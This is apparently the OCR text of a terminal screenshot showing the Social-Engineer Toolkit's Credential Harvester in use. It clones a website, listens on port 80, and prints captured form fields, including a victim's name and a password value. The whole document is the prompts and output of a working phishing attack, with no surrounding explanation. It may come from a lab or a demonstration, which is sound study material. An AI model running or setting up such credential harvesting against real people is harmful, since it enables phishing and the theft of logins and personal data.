 set:webattack> IP address for the POST back in Harvester/Tabnabbing [
]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://
[*] Cloning the website: http://
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are a
vailable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
- - [25/Oct/2023 16:42:01] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: reg_name=Joao+Silva
PARAM: reg_surname=
POSSIBLE USERNAME FIELD FOUND: reg_email=
POSSIBLE PASSWORD FIELD FOUND: reg_password=123456
POSSIBLE PASSWORD FIELD FOUND: reg_password2=
PARAM: reg_birth_day=...
PARAM: reg_birth_mon=...
PARAM: reg_birth_year=...
PARAM: ext_action=register
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.100.24 - - [25/Oct/2023 17:40:53] "POST /index.html HTTP/1.1" 302 -